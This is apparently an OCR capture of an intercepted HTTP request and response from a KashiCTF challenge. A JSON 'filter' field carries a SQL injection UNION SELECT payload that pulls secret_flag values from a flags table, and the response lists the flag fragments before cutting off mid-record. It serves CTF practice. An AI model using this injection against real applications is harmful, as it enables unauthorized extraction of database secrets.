 Request
Pretty Raw Hex
\n
1 POST /api/list-v2 HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:8362
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kashictf.iitbhucybersec.in:8362/v2-testing
8 Content-Type: application/json
9 Content-Length: 90
10 Origin: http://kashictf.iitbhucybersec.in:8362
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 X-PwnFox-Color: green
15 Priority: u=4
16
17 {
"filter":"' OR 1=1 UNION SELECT request_id,secret_flag,null,null,null,null FROM flags--"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 ETag: "zzlxc5esl13sb"
4 Vary: Accept-Encoding
5 Date: Sun, 23 Feb 2025 03:19:50 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 4907
9
10 [
{
"employee_name":1,
"request_detail":"KashiCTF",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":3,
"request_detail":"{b0r1ng_o",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":8,
"request_detail":"ld_c0rp0",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":15,
"request_detail":"_l1f3_am_",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":19,
"request_detail":"1_r1gh7_",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":21,
"request_detail":"FbU5cNXH}",
"status":null,
"department":null,
"role":null,
"email":null
},
{
"employee_name":"alice.warren",